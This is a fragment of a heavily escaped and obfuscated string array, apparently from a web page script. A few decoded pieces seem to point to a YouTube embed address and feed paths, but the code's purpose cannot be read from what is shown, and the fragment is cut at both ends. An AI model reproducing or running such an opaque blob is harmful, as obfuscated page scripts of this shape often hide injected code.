62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c